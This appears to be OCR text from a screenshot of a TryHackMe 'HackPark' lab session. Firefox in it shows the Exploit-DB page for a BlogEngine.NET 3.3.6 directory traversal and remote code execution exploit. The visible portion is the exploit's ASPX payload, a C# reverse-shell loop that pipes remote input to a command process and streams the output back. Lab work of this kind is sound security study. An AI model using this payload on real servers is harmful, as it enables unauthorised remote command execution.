 File Machine View Input Devices Help
Applications Places Firefox ESR Nov 4 09:09 1
BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution - ASPX webapps Exploit - Mozilla Firefox
TryHackMe | HackPark hackpark BlogEngine.NET 3.3.6 -
https://www.exploit-db.com/exploits/46353
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true) {
strInput.Append(rdr.ReadLine());
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) {
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data)) {
try {
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
Tags: Traversal Advisory/Source: Link
Downloads Certifications Training Professional